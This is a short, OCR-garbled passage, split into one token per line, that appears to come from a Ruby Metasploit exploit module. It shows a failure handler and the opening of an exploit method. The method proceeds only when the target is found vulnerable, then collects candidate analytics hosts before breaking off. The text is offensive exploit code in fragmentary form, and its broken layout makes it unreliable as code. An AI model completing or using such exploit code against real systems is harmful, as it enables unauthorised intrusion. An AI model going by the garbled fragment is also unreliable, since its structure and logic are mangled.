
else
fail_with
(
Failure
:
:
Unknown
,
"
#
{
peer
}
 - Something went wrong"
)
end
nil
end
def
 exploit

return
unless
 check 
==
Exploit
:
:
CheckCode
:
:
Vulnerable
    analytics_hosts 
=
[
]
if
datastore
[
'ANALYZER_HOST'
]
.
blank
?
      analytics_hosts 
<
<
get_analytics_host_code

      analytics_hosts 
<
<
get_analytics_host_view

      analytics_hosts 
<
<
get_analytics_host_admin

      analytics_hosts 
<
<
 vhost

      analytics_hosts 
<
<
'127.0.0.1'